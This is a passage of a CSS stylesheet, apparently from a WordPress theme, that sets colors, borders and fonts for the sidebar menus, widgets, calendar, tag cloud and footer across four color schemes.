.scheme_original .sidebar_outer_menu .menu_side_nav li > a:hover, .scheme_original .sidebar_outer_menu .menu_side_nav li.sfHover > a, .scheme_original .sidebar_outer_menu .menu_side_responsive li > a:hover, .scheme_original .sidebar_outer_menu .menu_side_responsive li.sfHover > a {
    color: #053775;
}

.scheme_yellow .sidebar_outer_menu .menu_side_nav li > a:hover, .scheme_yellow .sidebar_outer_menu .menu_side_nav li.sfHover > a, .scheme_yellow .sidebar_outer_menu .menu_side_responsive li > a:hover, .scheme_yellow .sidebar_outer_menu .menu_side_responsive li.sfHover > a {
    color: #000b14;
}

.scheme_blue .sidebar_outer_menu .menu_side_nav li > a:hover, .scheme_blue .sidebar_outer_menu .menu_side_nav li.sfHover > a, .scheme_blue .sidebar_outer_menu .menu_side_responsive li > a:hover, .scheme_blue .sidebar_outer_menu .menu_side_responsive li.sfHover > a {
    color: #1e6ea5;
}

.scheme_black .sidebar_outer_menu .menu_side_nav li > a:hover, .scheme_black .sidebar_outer_menu .menu_side_nav li.sfHover > a, .scheme_black .sidebar_outer_menu .menu_side_responsive li > a:hover, .scheme_black .sidebar_outer_menu .menu_side_responsive li.sfHover > a {
    color: #292929;
}

.scheme_original .sidebar_outer_menu .menu_side_nav li > a:hover, .scheme_original .sidebar_outer_menu .menu_side_nav li.sfHover > a, .scheme_original .sidebar_outer_menu .menu_side_responsive li > a:hover, .scheme_original .sidebar_outer_menu .menu_side_responsive li.sfHover > a {
    background-color: #f0f0f0;
}

.scheme_yellow .sidebar_outer_menu .menu_side_nav li > a:hover, .scheme_yellow .sidebar_outer_menu .menu_side_nav li.sfHover > a, .scheme_yellow .sidebar_outer_menu .menu_side_responsive li > a:hover, .scheme_yellow .sidebar_outer_menu .menu_side_responsive li.sfHover > a {
    background-color: #f0f0f0;
}

.scheme_blue .sidebar_outer_menu .menu_side_nav li > a:hover, .scheme_blue .sidebar_outer_menu .menu_side_nav li.sfHover > a, .scheme_blue .sidebar_outer_menu .menu_side_responsive li > a:hover, .scheme_blue .sidebar_outer_menu .menu_side_responsive li.sfHover > a {
    background-color: #f0f0f0;
}

.scheme_black .sidebar_outer_menu .menu_side_nav li > a:hover, .scheme_black .sidebar_outer_menu .menu_side_nav li.sfHover > a, .scheme_black .sidebar_outer_menu .menu_side_responsive li > a:hover, .scheme_black .sidebar_outer_menu .menu_side_responsive li.sfHover > a {
    background-color: #f0f0f0;
}

.scheme_original .sidebar_outer_menu .menu_side_nav > li ul, .scheme_original .sidebar_outer_menu .menu_side_responsive > li ul {
    color: #1f252b;
}

.scheme_yellow .sidebar_outer_menu .menu_side_nav > li ul, .scheme_yellow .sidebar_outer_menu .menu_side_responsive > li ul {
    color: #1f252b;
}

.scheme_blue .sidebar_outer_menu .menu_side_nav > li ul, .scheme_blue .sidebar_outer_menu .menu_side_responsive > li ul {
    color: #1f252b;
}

.scheme_black .sidebar_outer_menu .menu_side_nav > li ul, .scheme_black .sidebar_outer_menu .menu_side_responsive > li ul {
    color: #1f252b;
}

.scheme_original .sidebar_outer_menu .menu_side_nav > li ul, .scheme_original .sidebar_outer_menu .menu_side_responsive > li ul {
    background-color: #f3f3f3;
}

.scheme_yellow .sidebar_outer_menu .menu_side_nav > li ul, .scheme_yellow .sidebar_outer_menu .menu_side_responsive > li ul {
    background-color: #f3f3f3;
}

.scheme_blue .sidebar_outer_menu .menu_side_nav > li ul, .scheme_blue .sidebar_outer_menu .menu_side_responsive > li ul {
    background-color: #f3f3f3;
}

.scheme_black .sidebar_outer_menu .menu_side_nav > li ul, .scheme_black .sidebar_outer_menu .menu_side_responsive > li ul {
    background-color: #f3f3f3;
}

.scheme_original .sidebar_outer_menu .menu_side_nav > li ul, .scheme_original .sidebar_outer_menu .menu_side_responsive > li ul {
    border-color: #dfdfdf;
}

.scheme_yellow .sidebar_outer_menu .menu_side_nav > li ul, .scheme_yellow .sidebar_outer_menu .menu_side_responsive > li ul {
    border-color: #dfdfdf;
}

.scheme_blue .sidebar_outer_menu .menu_side_nav > li ul, .scheme_blue .sidebar_outer_menu .menu_side_responsive > li ul {
    border-color: #dfdfdf;
}

.scheme_black .sidebar_outer_menu .menu_side_nav > li ul, .scheme_black .sidebar_outer_menu .menu_side_responsive > li ul {
    border-color: #dfdfdf;
}

.scheme_original .sidebar_outer_menu .menu_side_nav li.current-menu-item > a, .scheme_original .sidebar_outer_menu .menu_side_nav li.current-menu-parent > a, .scheme_original .sidebar_outer_menu .menu_side_nav li.current-menu-ancestor > a, .scheme_original .sidebar_outer_menu .menu_side_responsive li.current-menu-item > a, .scheme_original .sidebar_outer_menu .menu_side_responsive li.current-menu-parent > a, .scheme_original .sidebar_outer_menu .menu_side_responsive li.current-menu-ancestor > a {
    color: #75777a;
}

.scheme_yellow .sidebar_outer_menu .menu_side_nav li.current-menu-item > a, .scheme_yellow .sidebar_outer_menu .menu_side_nav li.current-menu-parent > a, .scheme_yellow .sidebar_outer_menu .menu_side_nav li.current-menu-ancestor > a, .scheme_yellow .sidebar_outer_menu .menu_side_responsive li.current-menu-item > a, .scheme_yellow .sidebar_outer_menu .menu_side_responsive li.current-menu-parent > a, .scheme_yellow .sidebar_outer_menu .menu_side_responsive li.current-menu-ancestor > a {
    color: #75777a;
}

.scheme_blue .sidebar_outer_menu .menu_side_nav li.current-menu-item > a, .scheme_blue .sidebar_outer_menu .menu_side_nav li.current-menu-parent > a, .scheme_blue .sidebar_outer_menu .menu_side_nav li.current-menu-ancestor > a, .scheme_blue .sidebar_outer_menu .menu_side_responsive li.current-menu-item > a, .scheme_blue .sidebar_outer_menu .menu_side_responsive li.current-menu-parent > a, .scheme_blue .sidebar_outer_menu .menu_side_responsive li.current-menu-ancestor > a {
    color: #75777a;
}

.scheme_black .sidebar_outer_menu .menu_side_nav li.current-menu-item > a, .scheme_black .sidebar_outer_menu .menu_side_nav li.current-menu-parent > a, .scheme_black .sidebar_outer_menu .menu_side_nav li.current-menu-ancestor > a, .scheme_black .sidebar_outer_menu .menu_side_responsive li.current-menu-item > a, .scheme_black .sidebar_outer_menu .menu_side_responsive li.current-menu-parent > a, .scheme_black .sidebar_outer_menu .menu_side_responsive li.current-menu-ancestor > a {
    color: #75777a;
}

.sidebar_outer_menu .menu_side_nav > li ul, .sidebar_outer_menu .menu_side_responsive > li ul {
    font-family: "Hind", sans-serif;
    font-size: 0.8823em;
    line-height: 3em;
}

.sidebar_outer_menu .menu_side_nav > li ul li a, .sidebar_outer_menu .menu_side_responsive > li ul li a {
    padding: inherit 1.5em inherit;
}

.scheme_original .sidebar_outer_menu .sidebar_outer_menu_buttons > a {
    color: #1f252b;
}

.scheme_yellow .sidebar_outer_menu .sidebar_outer_menu_buttons > a {
    color: #1f252b;
}

.scheme_blue .sidebar_outer_menu .sidebar_outer_menu_buttons > a {
    color: #1f252b;
}

.scheme_black .sidebar_outer_menu .sidebar_outer_menu_buttons > a {
    color: #1f252b;
}

.scheme_original .sidebar_outer_menu .sidebar_outer_menu_buttons > a:hover {
    color: #104382;
}

.scheme_yellow .sidebar_outer_menu .sidebar_outer_menu_buttons > a:hover {
    color: #011424;
}

.scheme_blue .sidebar_outer_menu .sidebar_outer_menu_buttons > a:hover {
    color: #4b91c2;
}

.scheme_black .sidebar_outer_menu .sidebar_outer_menu_buttons > a:hover {
    color: #484848;
}

.scheme_original .sidebar_inner aside:nth-child(3n+4), .scheme_original .sidebar_inner aside:nth-child(3n+5), .scheme_original .sidebar_inner aside:nth-child(3n+6), .scheme_original .sidebar_outer_inner aside:nth-child(3n+4), .scheme_original .sidebar_outer_inner aside:nth-child(3n+5), .scheme_original .sidebar_outer_inner aside:nth-child(3n+6), .scheme_original .widget_area_inner aside:nth-child(2n+3), .scheme_original .widget_area_inner aside:nth-child(2n+4), .scheme_original .widget_area_inner aside + aside {
    border-color: #dfdfdf;
}

.scheme_yellow .sidebar_inner aside:nth-child(3n+4), .scheme_yellow .sidebar_inner aside:nth-child(3n+5), .scheme_yellow .sidebar_inner aside:nth-child(3n+6), .scheme_yellow .sidebar_outer_inner aside:nth-child(3n+4), .scheme_yellow .sidebar_outer_inner aside:nth-child(3n+5), .scheme_yellow .sidebar_outer_inner aside:nth-child(3n+6), .scheme_yellow .widget_area_inner aside:nth-child(2n+3), .scheme_yellow .widget_area_inner aside:nth-child(2n+4), .scheme_yellow .widget_area_inner aside + aside {
    border-color: #dfdfdf;
}

.scheme_blue .sidebar_inner aside:nth-child(3n+4), .scheme_blue .sidebar_inner aside:nth-child(3n+5), .scheme_blue .sidebar_inner aside:nth-child(3n+6), .scheme_blue .sidebar_outer_inner aside:nth-child(3n+4), .scheme_blue .sidebar_outer_inner aside:nth-child(3n+5), .scheme_blue .sidebar_outer_inner aside:nth-child(3n+6), .scheme_blue .widget_area_inner aside:nth-child(2n+3), .scheme_blue .widget_area_inner aside:nth-child(2n+4), .scheme_blue .widget_area_inner aside + aside {
    border-color: #dfdfdf;
}

.scheme_black .sidebar_inner aside:nth-child(3n+4), .scheme_black .sidebar_inner aside:nth-child(3n+5), .scheme_black .sidebar_inner aside:nth-child(3n+6), .scheme_black .sidebar_outer_inner aside:nth-child(3n+4), .scheme_black .sidebar_outer_inner aside:nth-child(3n+5), .scheme_black .sidebar_outer_inner aside:nth-child(3n+6), .scheme_black .widget_area_inner aside:nth-child(2n+3), .scheme_black .widget_area_inner aside:nth-child(2n+4), .scheme_black .widget_area_inner aside + aside {
    border-color: #dfdfdf;
}

.scheme_original .widget_area_inner {
    color: #616161;
}

.scheme_yellow .widget_area_inner {
    color: #616161;
}

.scheme_blue .widget_area_inner {
    color: #616161;
}

.scheme_black .widget_area_inner {
    color: #616161;
}

.scheme_original .widget_area_inner a, .scheme_original .widget_area_inner ul li a:hover, .scheme_original .widget_area_inner button:before {
    color: #cc123f;
}

.scheme_yellow .widget_area_inner a, .scheme_yellow .widget_area_inner ul li a:hover, .scheme_yellow .widget_area_inner button:before {
    color: #fabd27;
}

.scheme_blue .widget_area_inner a, .scheme_blue .widget_area_inner ul li a:hover, .scheme_blue .widget_area_inner button:before {
    color: #fc8800;
}

.scheme_black .widget_area_inner a, .scheme_black .widget_area_inner ul li a:hover, .scheme_black .widget_area_inner button:before {
    color: #0ba3c7;
}

.scheme_original .widget_area_inner ul li:before {
    color: #cc123f;
}

.scheme_yellow .widget_area_inner ul li:before {
    color: #fabd27;
}

.scheme_blue .widget_area_inner ul li:before {
    color: #fc8800;
}

.scheme_black .widget_area_inner ul li:before {
    color: #0ba3c7;
}

.scheme_original .widget_area_inner a:hover, .scheme_original .widget_area_inner ul li a, .scheme_original .widget_area_inner button:hover:before {
    color: #616161;
}

.scheme_yellow .widget_area_inner a:hover, .scheme_yellow .widget_area_inner ul li a, .scheme_yellow .widget_area_inner button:hover:before {
    color: #616161;
}

.scheme_blue .widget_area_inner a:hover, .scheme_blue .widget_area_inner ul li a, .scheme_blue .widget_area_inner button:hover:before {
    color: #616161;
}

.scheme_black .widget_area_inner a:hover, .scheme_black .widget_area_inner ul li a, .scheme_black .widget_area_inner button:hover:before {
    color: #616161;
}

.scheme_original .widget_area_inner ul li.current-menu-item a {
    color: #cc123f;
}

.scheme_yellow .widget_area_inner ul li.current-menu-item a {
    color: #fabd27;
}

.scheme_blue .widget_area_inner ul li.current-menu-item a {
    color: #fc8800;
}

.scheme_black .widget_area_inner ul li.current-menu-item a {
    color: #0ba3c7;
}

.scheme_original .widget_area_inner ul li.current-menu-item a:hover {
    color: #616161;
}

.scheme_yellow .widget_area_inner ul li.current-menu-item a:hover {
    color: #616161;
}

.scheme_blue .widget_area_inner ul li.current-menu-item a:hover {
    color: #616161;
}

.scheme_black .widget_area_inner ul li.current-menu-item a:hover {
    color: #616161;
}

.scheme_original .widget_area_inner .post_title a {
    color: #616161;
}

.scheme_yellow .widget_area_inner .post_title a {
    color: #616161;
}

.scheme_blue .widget_area_inner .post_title a {
    color: #616161;
}

.scheme_black .widget_area_inner .post_title a {
    color: #616161;
}

.scheme_original .rss-date, .scheme_original .widget_area_inner .post_title a:hover {
    color: #cc123f;
}

.scheme_yellow .rss-date, .scheme_yellow .widget_area_inner .post_title a:hover {
    color: #fabd27;
}

.scheme_blue .rss-date, .scheme_blue .widget_area_inner .post_title a:hover {
    color: #fc8800;
}

.scheme_black .rss-date, .scheme_black .widget_area_inner .post_title a:hover {
    color: #0ba3c7;
}

.scheme_original .widget_area_inner .widget_text a:not(.sc_button), .scheme_original .widget_area_inner .post_info a {
    color: #cc123f;
}

.scheme_yellow .widget_area_inner .widget_text a:not(.sc_button), .scheme_yellow .widget_area_inner .post_info a {
    color: #fabd27;
}

.scheme_blue .widget_area_inner .widget_text a:not(.sc_button), .scheme_blue .widget_area_inner .post_info a {
    color: #fc8800;
}

.scheme_black .widget_area_inner .widget_text a:not(.sc_button), .scheme_black .widget_area_inner .post_info a {
    color: #0ba3c7;
}

.scheme_original .widget_area_inner .widget_text a:not(.sc_button):hover, .scheme_original .widget_area_inner .post_info a:hover {
    color: #104382;
}

.scheme_yellow .widget_area_inner .widget_text a:not(.sc_button):hover, .scheme_yellow .widget_area_inner .post_info a:hover {
    color: #011424;
}

.scheme_blue .widget_area_inner .widget_text a:not(.sc_button):hover, .scheme_blue .widget_area_inner .post_info a:hover {
    color: #4b91c2;
}

.scheme_black .widget_area_inner .widget_text a:not(.sc_button):hover, .scheme_black .widget_area_inner .post_info a:hover {
    color: #484848;
}

.scheme_original .widget_area_inner .post_info a.post_counters_item span {
    color: #919191;
}

.scheme_yellow .widget_area_inner .post_info a.post_counters_item span {
    color: #919191;
}

.scheme_blue .widget_area_inner .post_info a.post_counters_item span {
    color: #919191;
}

.scheme_black .widget_area_inner .post_info a.post_counters_item span {
    color: #919191;
}

.scheme_original .widget_area .post_item .post_info .post_info_item + .post_info_item:before, .scheme_original .widget_area_inner .post_info a.post_counters_item:before {
    color: #c2c2c2;
}

.scheme_yellow .widget_area .post_item .post_info .post_info_item + .post_info_item:before, .scheme_yellow .widget_area_inner .post_info a.post_counters_item:before {
    color: #c2c2c2;
}

.scheme_blue .widget_area .post_item .post_info .post_info_item + .post_info_item:before, .scheme_blue .widget_area_inner .post_info a.post_counters_item:before {
    color: #c2c2c2;
}

.scheme_black .widget_area .post_item .post_info .post_info_item + .post_info_item:before, .scheme_black .widget_area_inner .post_info a.post_counters_item:before {
    color: #c2c2c2;
}

.scheme_original .widget_area_inner .post_info a.post_counters_item:hover span, .scheme_original .widget_area_inner .post_info a.post_counters_item:hover:before {
    color: #cc123f;
}

.scheme_yellow .widget_area_inner .post_info a.post_counters_item:hover span, .scheme_yellow .widget_area_inner .post_info a.post_counters_item:hover:before {
    color: #fabd27;
}

.scheme_blue .widget_area_inner .post_info a.post_counters_item:hover span, .scheme_blue .widget_area_inner .post_info a.post_counters_item:hover:before {
    color: #fc8800;
}

.scheme_black .widget_area_inner .post_info a.post_counters_item:hover span, .scheme_black .widget_area_inner .post_info a.post_counters_item:hover:before {
    color: #0ba3c7;
}

.scheme_original .widget_area_inner .widget_title a {
    color: #fff;
}

.scheme_yellow .widget_area_inner .widget_title a {
    color: #fff;
}

.scheme_blue .widget_area_inner .widget_title a {
    color: #fff;
}

.scheme_black .widget_area_inner .widget_title a {
    color: #fff;
}

.scheme_original .widget_area_inner .widget_title a:hover {
    color: #cc123f;
}

.scheme_yellow .widget_area_inner .widget_title a:hover {
    color: #fabd27;
}

.scheme_blue .widget_area_inner .widget_title a:hover {
    color: #fc8800;
}

.scheme_black .widget_area_inner .widget_title a:hover {
    color: #0ba3c7;
}

.scheme_original .widget_area .widget_rss li + li {
    border-color: #f3f3f3;
}

.scheme_yellow .widget_area .widget_rss li + li {
    border-color: #f3f3f3;
}

.scheme_blue .widget_area .widget_rss li + li {
    border-color: #f3f3f3;
}

.scheme_black .widget_area .widget_rss li + li {
    border-color: #f3f3f3;
}

.scheme_original .widget_area_inner .widget_product_search .search_field, .scheme_original .widget_area_inner .widget_search .search_field {
    border-color: #f3f3f3;
}

.scheme_yellow .widget_area_inner .widget_product_search .search_field, .scheme_yellow .widget_area_inner .widget_search .search_field {
    border-color: #f3f3f3;
}

.scheme_blue .widget_area_inner .widget_product_search .search_field, .scheme_blue .widget_area_inner .widget_search .search_field {
    border-color: #f3f3f3;
}

.scheme_black .widget_area_inner .widget_product_search .search_field, .scheme_black .widget_area_inner .widget_search .search_field {
    border-color: #f3f3f3;
}

.scheme_original .widget_area_inner .widget_product_search .search_button, .scheme_original .widget_area_inner .widget_search .search_button {
    color: #919191;
}

.scheme_yellow .widget_area_inner .widget_product_search .search_button, .scheme_yellow .widget_area_inner .widget_search .search_button {
    color: #919191;
}

.scheme_blue .widget_area_inner .widget_product_search .search_button, .scheme_blue .widget_area_inner .widget_search .search_button {
    color: #919191;
}

.scheme_black .widget_area_inner .widget_product_search .search_button, .scheme_black .widget_area_inner .widget_search .search_button {
    color: #919191;
}

.scheme_original .widget_area_inner .widget_product_search .search_button:hover, .scheme_original .widget_area_inner .widget_search .search_button:hover {
    color: #053775;
}

.scheme_yellow .widget_area_inner .widget_product_search .search_button:hover, .scheme_yellow .widget_area_inner .widget_search .search_button:hover {
    color: #000b14;
}

.scheme_blue .widget_area_inner .widget_product_search .search_button:hover, .scheme_blue .widget_area_inner .widget_search .search_button:hover {
    color: #1e6ea5;
}

.scheme_black .widget_area_inner .widget_product_search .search_button:hover, .scheme_black .widget_area_inner .widget_search .search_button:hover {
    color: #292929;
}

.scheme_original .widget_area_inner .widget_calendar .weekday, .scheme_original .wp-block-calendar .weekday {
    color: #1f252b;
}

.scheme_yellow .widget_area_inner .widget_calendar .weekday, .scheme_yellow .wp-block-calendar .weekday {
    color: #1f252b;
}

.scheme_blue .widget_area_inner .widget_calendar .weekday, .scheme_blue .wp-block-calendar .weekday {
    color: #1f252b;
}

.scheme_black .widget_area_inner .widget_calendar .weekday, .scheme_black .wp-block-calendar .weekday {
    color: #1f252b;
}

.scheme_original .widget_area_inner .widget_calendar td a:hover, .scheme_original .wp-block-calendar td a:hover {
    background-color: #cc123f;
}

.scheme_yellow .widget_area_inner .widget_calendar td a:hover, .scheme_yellow .wp-block-calendar td a:hover {
    background-color: #fabd27;
}

.scheme_blue .widget_area_inner .widget_calendar td a:hover, .scheme_blue .wp-block-calendar td a:hover {
    background-color: #fc8800;
}

.scheme_black .widget_area_inner .widget_calendar td a:hover, .scheme_black .wp-block-calendar td a:hover {
    background-color: #0ba3c7;
}

.scheme_original .widget_area_inner .widget_calendar td a:hover, .scheme_original .wp-block-calendar td a:hover {
    color: #fff;
}

.scheme_yellow .widget_area_inner .widget_calendar td a:hover, .scheme_yellow .wp-block-calendar td a:hover {
    color: #fff;
}

.scheme_blue .widget_area_inner .widget_calendar td a:hover, .scheme_blue .wp-block-calendar td a:hover {
    color: #fff;
}

.scheme_black .widget_area_inner .widget_calendar td a:hover, .scheme_black .wp-block-calendar td a:hover {
    color: #fff;
}

.scheme_original .widget_area_inner .widget_calendar .today .day_wrap, .scheme_original .wp-block-calendar .today .day_wrap {
    background-color: #cc123f;
}

.scheme_yellow .widget_area_inner .widget_calendar .today .day_wrap, .scheme_yellow .wp-block-calendar .today .day_wrap {
    background-color: #fabd27;
}

.scheme_blue .widget_area_inner .widget_calendar .today .day_wrap, .scheme_blue .wp-block-calendar .today .day_wrap {
    background-color: #fc8800;
}

.scheme_black .widget_area_inner .widget_calendar .today .day_wrap, .scheme_black .wp-block-calendar .today .day_wrap {
    background-color: #0ba3c7;
}

.scheme_original .widget_area_inner .widget_calendar .today .day_wrap, .scheme_original .wp-block-calendar .today .day_wrap {
    color: #fff;
}

.scheme_yellow .widget_area_inner .widget_calendar .today .day_wrap, .scheme_yellow .wp-block-calendar .today .day_wrap {
    color: #fff;
}

.scheme_blue .widget_area_inner .widget_calendar .today .day_wrap, .scheme_blue .wp-block-calendar .today .day_wrap {
    color: #fff;
}

.scheme_black .widget_area_inner .widget_calendar .today .day_wrap, .scheme_black .wp-block-calendar .today .day_wrap {
    color: #fff;
}

.scheme_original .widget_area_inner .widget_product_tag_cloud a, .scheme_original .widget_area_inner .widget_tag_cloud a, .scheme_original .wp-block-tag-cloud a {
    background-color: #f8f8f8;
}

.scheme_yellow .widget_area_inner .widget_product_tag_cloud a, .scheme_yellow .widget_area_inner .widget_tag_cloud a, .scheme_yellow .wp-block-tag-cloud a {
    background-color: #f8f8f8;
}

.scheme_blue .widget_area_inner .widget_product_tag_cloud a, .scheme_blue .widget_area_inner .widget_tag_cloud a, .scheme_blue .wp-block-tag-cloud a {
    background-color: #f8f8f8;
}

.scheme_black .widget_area_inner .widget_product_tag_cloud a, .scheme_black .widget_area_inner .widget_tag_cloud a, .scheme_black .wp-block-tag-cloud a {
    background-color: #f8f8f8;
}

.scheme_original .widget_area_inner .widget_product_tag_cloud a, .scheme_original .widget_area_inner .widget_tag_cloud a, .scheme_original .wp-block-tag-cloud a {
    color: #616161;
}

.scheme_yellow .widget_area_inner .widget_product_tag_cloud a, .scheme_yellow .widget_area_inner .widget_tag_cloud a, .scheme_yellow .wp-block-tag-cloud a {
    color: #616161;
}

.scheme_blue .widget_area_inner .widget_product_tag_cloud a, .scheme_blue .widget_area_inner .widget_tag_cloud a, .scheme_blue .wp-block-tag-cloud a {
    color: #616161;
}

.scheme_black .widget_area_inner .widget_product_tag_cloud a, .scheme_black .widget_area_inner .widget_tag_cloud a, .scheme_black .wp-block-tag-cloud a {
    color: #616161;
}

.scheme_original .widget_area_inner .widget_product_tag_cloud a:hover, .scheme_original .widget_area_inner .widget_tag_cloud a:hover, .scheme_original .wp-block-tag-cloud a:hover {
    background-color: #cc123f;
}

.scheme_yellow .widget_area_inner .widget_product_tag_cloud a:hover, .scheme_yellow .widget_area_inner .widget_tag_cloud a:hover, .scheme_yellow .wp-block-tag-cloud a:hover {
    background-color: #fabd27;
}

.scheme_blue .widget_area_inner .widget_product_tag_cloud a:hover, .scheme_blue .widget_area_inner .widget_tag_cloud a:hover, .scheme_blue .wp-block-tag-cloud a:hover {
    background-color: #fc8800;
}

.scheme_black .widget_area_inner .widget_product_tag_cloud a:hover, .scheme_black .widget_area_inner .widget_tag_cloud a:hover, .scheme_black .wp-block-tag-cloud a:hover {
    background-color: #0ba3c7;
}

.scheme_original .widget_area_inner .widget_product_tag_cloud a:hover, .scheme_original .widget_area_inner .widget_tag_cloud a:hover, .scheme_original .wp-block-tag-cloud a:hover {
    color: #fff;
}

.scheme_yellow .widget_area_inner .widget_product_tag_cloud a:hover, .scheme_yellow .widget_area_inner .widget_tag_cloud a:hover, .scheme_yellow .wp-block-tag-cloud a:hover {
    color: #fff;
}

.scheme_blue .widget_area_inner .widget_product_tag_cloud a:hover, .scheme_blue .widget_area_inner .widget_tag_cloud a:hover, .scheme_blue .wp-block-tag-cloud a:hover {
    color: #fff;
}

.scheme_black .widget_area_inner .widget_product_tag_cloud a:hover, .scheme_black .widget_area_inner .widget_tag_cloud a:hover, .scheme_black .wp-block-tag-cloud a:hover {
    color: #fff;
}

.scheme_original .sidebar_outer_inner aside, .scheme_original .sidebar_inner aside {
    border-top-color: #dfdfdf;
}

.scheme_yellow .sidebar_outer_inner aside, .scheme_yellow .sidebar_inner aside {
    border-top-color: #dfdfdf;
}

.scheme_blue .sidebar_outer_inner aside, .scheme_blue .sidebar_inner aside {
    border-top-color: #dfdfdf;
}

.scheme_black .sidebar_outer_inner aside, .scheme_black .sidebar_inner aside {
    border-top-color: #dfdfdf;
}

.scheme_original .footer_wrap .widget_area_inner a:hover, .scheme_original .footer_wrap .widget_area_inner ul li a, .scheme_original .footer_wrap .widget_area_inner button:hover:before {
    color: #fff;
}

.scheme_yellow .footer_wrap .widget_area_inner a:hover, .scheme_yellow .footer_wrap .widget_area_inner ul li a, .scheme_yellow .footer_wrap .widget_area_inner button:hover:before {
    color: #fff;
}

.scheme_blue .footer_wrap .widget_area_inner a:hover, .scheme_blue .footer_wrap .widget_area_inner ul li a, .scheme_blue .footer_wrap .widget_area_inner button:hover:before {
    color: #fff;
}

.scheme_black .footer_wrap .widget_area_inner a:hover, .scheme_black .footer_wrap .widget_area_inner ul li a, .scheme_black .footer_wrap .widget_area_inner button:hover:before {
    color: #fff;
}

.scheme_original .footer_wrap .widget_area_inner ul li a:hover {
    color: rgba(255, 255, 255, 0.5);
}

.scheme_yellow .footer_wrap .widget_area_inner ul li a:hover {
    color: rgba(255, 255, 255, 0.5);
}

.scheme_blue .footer_wrap .widget_area_inner ul li a:hover {
    color: rgba(255, 255, 255, 0.5);
}

.scheme_black .footer_wrap .widget_area_inner ul li a:hover {
    color: rgba(255, 255, 255, 0.5);
}

.scheme_original .contacts_wrap_inner .sc_socials_item span:before {
    color: #75777a;
}

.scheme_yellow .contacts_wrap_inner .sc_socials_item span:before {
    color: #75777a;
}

.scheme_blue .contacts_wrap_inner .sc_socials_item span:before {
    color: #75777a;
}

.scheme_black .contacts_wrap_inner .sc_socials_item span:before {
    color: #75777a;
}

.scheme_original .contacts_wrap_inner .sc_socials_item span:hover:before {
    color: #cc123f;
}

.scheme_yellow .contacts_wrap_inner .sc_socials_item span:hover:before {
    color: #fabd27;
}

.scheme_blue .contacts_wrap_inner .sc_socials_item span:hover:before {
    color: #fc8800;
}

.scheme_black .contacts_wrap_inner .sc_socials_item span:hover:before {
    color: #0ba3c7;
}

.scheme_original .contacts_wrap_inner {
    color: #616161;
}

.scheme_yellow .contacts_wrap_inner {
    color: #616161;
}

.scheme_blue .contacts_wrap_inner {
    color: #616161;
}

.scheme_black .contacts_wrap_inner {
    color: #616161;
}

.scheme_original .contacts_wrap_inner {
    background-color: #f3f3f3;
}

.scheme_yellow .contacts_wrap_inner {
    background-color: #f3f3f3;
}

.scheme_blue .contacts_wrap_inner {
    background-color: #f3f3f3;
}

.scheme_black .contacts_wrap_inner {
    background-color: #f3f3f3;
}

.scheme_original .testimonials_wrap_inner, .scheme_original .twitter_wrap_inner {
    color: #616161;
}

.scheme_yellow .testimonials_wrap_inner, .scheme_yellow .twitter_wrap_inner {
    color: #616161;
}

.scheme_blue .testimonials_wrap_inner, .scheme_blue .twitter_wrap_inner {
    color: #616161;
}

.scheme_black .testimonials_wrap_inner, .scheme_black .twitter_wrap_inner {
    color: #616161;
}

.scheme_original .testimonials_wrap_inner, .scheme_original .twitter_wrap_inner {
    background-color: #f3f3f3;
}

.scheme_yellow .testimonials_wrap_inner, .scheme_yellow .twitter_wrap_inner {
    background-color: #f3f3f3;
}

.scheme_blue .testimonials_wrap_inner, .scheme_blue .twitter_wrap_inner {
    background-color: #f3f3f3;
}

.scheme_black .testimonials_wrap_inner, .scheme_black .twitter_wrap_inner {
    background-color: #f3f3f3;
}

.scheme_original .copyright_wrap_inner {
    background-color: #053775;
}

.scheme_yellow .copyright_wrap_inner {
    background-color: #000b14;
}

.scheme_blue .copyright_wrap_inner {
    background-color: #1e6ea5;
}

.scheme_black .copyright_wrap_inner {
    background-color: #292929;
}

.scheme_original .copyright_wrap_inner .copyright_text {
    color: rgba(255, 255, 255, 0.5);
}

.scheme_yellow .copyright_wrap_inner .copyright_text {
    color: rgba(255, 255, 255, 0.5);
}

.scheme_blue .copyright_wrap_inner .copyright_text {
    color: rgba(255, 255, 255, 0.5);
}

.scheme_black .copyright_wrap_inner .copyright_text {
    color: rgba(255, 255, 255, 0.5);
}

.copyright_wrap_inner a:first-of-type:hover, .copyright_wrap_inner a, .copyright_wrap_inner .menu_footer_nav li a {
    border-bottom: 1px solid;
    display: inline-block;
    line-height: 1.1;
}

.scheme_original .copyright_wrap_inner a:first-of-type:hover, .scheme_original .copyright_wrap_inner a, .scheme_original .copyright_wrap_inner .menu_footer_nav li a {
    color: rgba(255, 255, 255, 0.5);
}

.scheme_yellow .copyright_wrap_inner a:first-of-type:hover, .scheme_yellow .copyright_wrap_inner a, .scheme_yellow .copyright_wrap_inner .menu_footer_nav li a {
    color: rgba(255, 255, 255, 0.5);
}

.scheme_blue .copyright_wrap_inner a:first-of-type:hover, .scheme_blue .copyright_wrap_inner a, .scheme_blue .copyright_wrap_inner .menu_footer_nav li a {
    color: rgba(255, 255, 255, 0.5);
}

.scheme_black .copyright_wrap_inner a:first-of-type:hover, .scheme_black .copyright_wrap_inner a, .scheme_black .copyright_wrap_inner .menu_footer_nav li a {
    color: rgba(255, 255, 255, 0.5);
}

.copyright_wrap_inner a:first-of-type, .copyright_wrap_inner a:hover, .copyright_wrap_inner .menu_footer_nav li a:hover {
    border-bottom: 0;
}

.scheme_original .copyright_wrap_inner a:first-of-type, .scheme_original .copyright_wrap_inner a:hover, .scheme_original .copyright_wrap_inner .menu_footer_nav li a:hover {
    color: #fff;
}

.scheme_yellow .copyright_wrap_inner a:first-of-type, .scheme_yellow .copyright_wrap_inner a:hover, .scheme_yellow .copyright_wrap_inner .menu_footer_nav li a:hover {
    color: #fff;
}

.scheme_blue .copyright_wrap_inner a:first-of-type, .scheme_blue .copyright_wrap_inner a:hover, .scheme_blue .copyright_wrap_inner .menu_footer_nav li a:hover {
    color: #fff;
}

.scheme_black .copyright_wrap_inner a:first-of-type, .scheme_black .copyright_wrap_inner a:hover, .scheme_black .copyright_wrap_inner .menu_footer_nav li a:hover {
    color: #fff;
}

.scheme_original footer.widget_area .widget_area_inner .widget_text a.bot_link {
    color: #fff;
}

.scheme_yellow footer.widget_area .widget_area_inner .widget_text a.bot_link {
    color: #fff;
}

.scheme_blue footer.widget_area .widget_area_inner .widget_text a.bot_link {
    color: #fff;
}

.scheme_black footer.widget_area .widget_area_inner .widget_text a.bot_link {
    color: #fff;
}

.scheme_original footer.widget_area .widget_area_inner .widget_text a.bot_link {
    border-color: rgba(255, 255, 255, 0.1);
}

